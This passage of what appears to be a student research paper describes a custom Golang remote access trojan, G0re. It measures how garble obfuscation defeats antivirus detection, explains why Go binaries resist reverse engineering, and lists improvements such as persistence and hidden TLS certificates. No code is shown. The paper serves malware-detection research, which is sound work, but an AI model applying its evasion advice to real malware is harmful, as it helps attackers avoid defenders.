

A third method of analysis, although done only sparingly, is VirusTotal file analysis. Since the program generates a unique hash with each compile and is custom written and not deployed in the wild, basic hash detection will not yield useful results. While uploading the binary to VirusTotal increases the likelihood of detection over time, it also exposes the code to cloud-based AV providers, making future stealth operations more difficult. When the binary is fully obfuscated and stripped, detections go down to 1/64, with ESET being the only provider to flag it as suspicious when it is submitted. Because garble hashes the name of the libraries being used as well as stack information, it becomes increasingly difficult for AV providers to make determinations. The ease of using garble to obfuscate binaries cannot be understated; normally in C/C++ based malware, obfuscation has to be done manually. Garble is a wrapper around the compiler which will create a copy of the source code, automatically encrypt strings, and then encrypt other identifying information. Additionally, VirusTotal’s GoReSym tool–a Go symbols recovery tool developed by Mandiant–was unable to extract the build ID or Go version.
A fourth method of analysis, though limited to a surface-level review, was reversing the binary with GoReSym and Ghidra. GoReSym will attempt to extract library names, but with garble this proves to be ineffective.
An un-obfuscated binary has better results, with full library details retrieved. Ghidra, a reverse engineering tool developed by the NSA, has difficulty as well even with unobfuscated binaries. This difficulty arises from the fact that Go is statically compiled, meaning that all functions used by each library are included within the binary itself. In contrast, C/C++ malware is often dynamically compiled to reduce size and relies on external library calls. These calls in C/C++ show up as “thunk” functions in Ghidra, which means that this is a function which exists to call another outside function. Thunk functions often imply a call to a library, which means the library itself is not part of the decompilation process. Thunk functions can often be looked at later during decompilation, as you are more interested in what code is not part of a library, or no-thunk functions. In the implant decompile, there are little to no thunk functions. This bloats the decompiled project file with thousands of functions, with no indication of what is a library or not. In reality the implant has only one custom written function, which is the main function with an infinite loop. All the complex library functions which exist to abstract many functions from the coder are on full display for the reverse engineer. The double-edged sword here is that initial decompilation is much more difficult, but once fully completed would give lots of information about how the code works.
Large binaries containing embedded library functions, encrypted strings, and a lack of advanced static analysis tools for Golang makes for highly evasive malware that can be built with a relatively low skill level, as compared to more involved languages like C/C++. Additionally, there is no dynamic memory allocation by default, and Golang binaries are garbage-collected. This reduces the likelihood of common programmer errors that often lead to vulnerabilities and exploits with Golang malware as opposed to malware written in C/C++. The ability to write highly effective and powerful code at a rapid pace makes for a streamlined malware development experience. Source code files only need to be a couple hundred lines of code, in contrast to some C-based malware that can have thousands of lines of code and header files. For example, the main.c file of the old but popular malware Mirrai is 533 lines of C code [14], not even including all the custom tools it uses nor the protocol involved

Unresolved Challenges and Complex Issues. There are several improvements that can be made to the malware to make features more robust. The most critical is persistence–currently, there is no mechanism to ensure implants remain active after termination, which means that the post-exploitation use of the software is limited. Another issue with the program is that the admin client is fairly clunky to use, and would need some polishing to turn it into a TUI application with a longer connection instead of a short one. One of the largest parts of this project that is still difficult to accomplish is full disassembly of the program. The sheer size of the project in Ghidra is enough to warrant an entire team to disassemble the unobfuscated binary. Disassembly and analysis of the obfuscated binary is even more difficult, as most useful information is encrypted. Another challenge to overcome is encryption of the connection between implant and server. This is not too difficult to accomplish with gRPC, as we are using the WithInsecure() function to connect, when there exists a secure connection option with TLS certificates. One problem with mutual TLS is that we would need to decide where to put the certificate, and how to hide it. Files can be embedded in Golang binaries, which allows the program to access it as if it was in the current directory of the executing process. It is unknown at this time if this is visible through something like the Linux `strings` command, or if garble would obfuscate it.
While there are numerous ways to enhance the RAT, it is important to recognize that RATs are just one type of malware among many. For example, loaders are often built to be as stealthy as possible and persist on the system and you use them to load in other malware like RATs and infostealers. More analysis should be done, and there are many additions to this program that could be made to make it more effective and robust. One of the most difficult issues to deal with going forward is how AV providers should treat Golang as both a language for legitimate and malicious programs. Right now their detection rates are very high, but very inaccurate. If a SOC engineer was viewing these detection rates, they would be more than likely to disregard the bulk of them in favor of other types of more reliable alerts. Of course C/C++ has some false detections, the actual analysis of these languages is very well understood. However, C/C++ has been around for over forty years now, it has the benefit of age. Golang is still young in comparison, but the security world can’t wait forty years to understand how the language works before making better detection methods. There is also no dedicated Golang decompiler; given that the Go compiler is written entirely in Golang, as opposed to C which is what it used to be in, the need for one is larger than ever.

Conclusions. Our research into Golang-based malware has highlighted critical challenges and vulnerabilities in modern malware detection and mitigation techniques. By developing G0re and testing its detection against modern security tools, we have identified several key findings. Antivirus solutions such as Windows Defender and VirusTotal struggle to accurately detect Golang-based malware especially when obfuscation techniques like Garble are applied. Also, our analysis of network traffic through Wireshark reinforced the importance of dynamic analysis in detecting C2 malware. The consistent gRPC communication and identifiable UUIDs present opportunities for network-based detection. However, without TLS encryption, this method remains easily detectable by defenders. Additionally, we examined the effectiveness of reverse engineering tools like Ghidra and GoReSym in analyzing Golang binaries. Due to Go’s static compilation, reverse engineering is especially challenging, as library functions are embedded within the binary, significantly increasing analysis complexity. The lack of clear boundaries between custom-written and standard library functions makes decompilation time-consuming, giving attackers an inherent advantage against static analysis techniques. Overall, our research shows the growing threat posed by Golang malware and the inadequacy of existing detection methods to combat it effectively. As the use of Golang in malware development continues to rise, we must adapt by improving detection strategies and tools. Future research should focus on refining Golang-specific methodologies, but more broadly finding a way to keep up and stay ahead of emerging threats.

Lessons Learned. Our research into Golang-based malware revealed just how challenging it is to keep up with evolving threats. We found that antivirus solutions struggle to detect Golang malware, especially when obfuscation techniques like Garble are used. Network analysis showed to be more effective in identifying activity, with patterns like consistent gRPC intervals and UUIDs offering detection opportunities—though these methods become ineffective if attackers use encryption. One of the biggest surprises was how difficult reverse engineering Golang binaries can be. Unlike other languages, Go’s static compilation embeds library functions directly into the binary, making decompilation more complex and time-consuming which gives attackers a significant advantage. More than anything, this research reinforced the need for better detection strategies to keep up with these new threats. Future efforts should focus on improving network-based detection, improving decompilation strategies, and staying ahead of new obfuscation techniques. As Golang malware becomes more popular, defenders must continue to adapt to keep up with attackers.

References.
[1]Anmol Maurya, “Financial Motivation Drives Golang Malware Adoption | CrowdStrike,” Crowdstrike.com, 2025. https://www.crowdstrike.com/en-us/blog/financial-motivation-drives-golang-malware-adoption/ (accessed Mar. 16, 2025).
[2]M. Azeem, D. Khan, S. Iftikhar, Shaikhan Bawazeer, and M. Alzahrani, “Analyzing and comparing the effectiveness of malware detection: A study of machine learning approaches,” Heliyon, vol. 10, no. 1, pp. e23574–e23574, Jan. 2024, doi: https://doi.org/10.1016/j.heliyon.2023.e23574.
‌[3]burrowers, “GitHub - burrowers/garble: Obfuscate Go builds,” GitHub, Feb. 12, 2025. https://github.com/burrowers/garble (accessed Mar. 15, 2025).
[4]Catalin Cimpanu, “Go malware is now common, having been adopted by both APTs and e-crime groups,” ZDNET, Feb. 26, 2021. https://www.zdnet.com/article/go-malware-is-now-common-having-been-adopted-by-both-apts-and-e-crime-groups/ (accessed Mar. 15, 2025).
‌[5]“Cartoon Devil,” Openclipart.org, 2023. https://openclipart.org/detail/343667/cartoon-devil (accessed Mar. 15, 2025).
‌[6]“Computer hardware vector image,” Vectorportal.com, 2025. https://vectorportal.com/vector/computer-hardware-vector-image/12773 (accessed Mar. 15, 2025).
[7]“Dealing with False Positives of Golang Apps on Windows,” Steve Zazeski, May 14, 2023. https://steve.zazeski.com/false-positives-of-golang-on-windows/ (accessed Mar. 15, 2025).
‌[8]“Desktop computer png illustration, transparent | Free PNG - rawpixel,” rawpixel, 2025. https://www.rawpixel.com/image/9779147/png-people-cartoon (accessed Mar. 15, 2025).
[9]J. Grunzweig, “The Gopher in the Room: Analysis of GoLang Malware in the Wild,” Unit 42, Jul. 01, 2019. https://unit42.paloaltonetworks.com/the-gopher-in-the-room-analysis-of-golang-malware-in-the-wild/
[10]R. Pike, “Go at Google: Language Design in the Service of Software Engineering - the Go Programming Language,” go.dev, 2012. https://go.dev/talks/2012/splash.article
[11]microsoft, “Microsoft defender false positives of Go binaries on windows · Issue #1255 · microsoft/go,” GitHub, 2024. https://github.com/microsoft/go/issues/1255 (accessed Mar. 15, 2025).
‌[12]Public, “Public domain stock image. Arrow blue play, computer communication. - PICRYL - Public Domain Media Search Engine Public Domain Search,” PICRYL - Public Domain Media Search Engine, 2017. https://picryl.com/media/arrow-blue-play-computer-communication-3665a7 (accessed Mar. 15, 2025).
[13]SereneHaze, “GitHub - SereneHaze/GOre: a repo for version control of the GOre C2 framework,” GitHub, 2024. https://github.com/SereneHaze/GOre (accessed Mar. 16, 2025).
‌[14]soufianetahiri, “Mirai-Botnet/mirai/bot/main.c at master · soufianetahiri/Mirai-Botnet,” GitHub, 2016. https://github.com/soufianetahiri/Mirai-Botnet/blob/master/mirai/bot/main.c (accessed Mar. 15, 2025).
‌[15]“VirusTotal,” www.virustotal.com. https://www.virustotal.com/gui/
‌

